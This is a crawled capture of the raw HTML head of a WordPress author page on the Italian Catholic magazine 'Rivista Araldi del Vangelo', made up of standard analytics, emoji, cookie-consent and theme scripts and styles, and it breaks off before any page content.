

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rivistacattolica.it/author/itgeovanaignezprocopiodossantos/
body_size: 37368
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Geovana Ignez Procópio dos Santos | Rivista Araldi del Vangelo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://rivistacattolica.it/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rivista Araldi del Vangelo &raquo; Feed" href="https://rivistacattolica.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rivista Araldi del Vangelo &raquo; Feed dei commenti" href="https://rivistacattolica.it/comments/feed/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pageTitle":"Geovana Ignez Procópio dos Santos | Rivista Araldi del Vangelo","pagePostType":"post","pagePostType2":"author-post","pagePostAuthor":"Geovana Ignez Procópio dos Santos","postCountOnPage":1,"postCountTotal":1};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5G2MLJ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="alternate" type="application/rss+xml" title="Rivista Araldi del Vangelo &raquo; Articoli per il feed Geovana Ignez Procópio dos Santos" href="https://rivistacattolica.it/author/itgeovanaignezprocopiodossantos/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rivistacattolica.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5e4f3f35c675134a7f2cf8f8d356b121"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://rivistacattolica.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://rivistacattolica.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://rivistacattolica.it/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://rivistacattolica.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://rivistacattolica.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=5e4f3f35c675134a7f2cf8f8d356b121' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://rivistacattolica.it/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://rivistacattolica.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans%3A400%2C300%2C700%2C900%7COpen+Sans%3A400%2C600%2C700%2C300%2C900%7CRoboto%3A400%2C600%2C700%2C300%2C900%7CJosefin+Sans%3A600%2C400%2C300%7CCormorant+Garamond%3A400&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='typicons-css' href='https://rivistacattolica.it/wp-content/plugins/td-composer/assets/fonts/typicons/typicons.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://rivistacattolica.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://rivistacattolica.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://rivistacattolica.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://rivistacattolica.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/the_critic/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://rivistacattolica.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://rivistacattolica.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rivistacattolica.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#062b16","button_1_button_hover":"#052212","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/rivistacattolica.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rivistacattolica.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://rivistacattolica.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://rivistacattolica.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://rivistacattolica.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.22.3" id="gtm4wp-scroll-tracking-js"></script>
<link rel="https://api.w.org/" href="https://rivistacattolica.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rivistacattolica.it/wp-json/wp/v2/users/1428" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rivistacattolica.it/xmlrpc.php?rsd" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/rivistacattolica.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/rivistacattolica.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/rivistacattolica.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="93169709a4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
